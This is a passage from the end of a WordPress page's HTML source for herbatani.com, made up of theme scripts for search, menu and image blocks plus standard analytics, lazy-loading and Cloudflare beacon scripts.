                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_88'),
                        blockClass = '.tdi_88',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>

<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5.3',blog:'194989737',post:'1205',tz:'7',srv:'herbatani.com'} ]);
	_stq.push([ 'clickTrackerInit', '194989737', '1205' ]);
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://herbatani.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bdd81eee43e43439c596cf642ba639c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769393199 -->